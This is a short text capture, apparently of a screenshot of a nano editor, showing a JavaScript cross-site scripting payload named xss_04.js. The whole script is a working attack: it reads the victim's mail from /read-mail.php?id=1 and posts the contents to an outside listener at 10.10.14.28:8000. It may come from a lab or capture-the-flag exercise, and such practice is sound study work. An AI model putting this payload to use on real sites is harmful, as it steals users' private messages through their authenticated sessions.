 GNU nano 5.4 xss_04.js *
var mail1req = new XMLHttpRequest();
mail1req.onreadystatechange = function() {
  if (mail1req.readyState == 4) {
    var exfilreq = new XMLHttpRequest();
    exfilreq.open("POST", "http://10.10.14.28:8000/", false);
    exfilreq.send(mail1req.response);
  }
};
mail1req.open('GET', '/read-mail.php?id=1', false);
mail1req.send();
Trash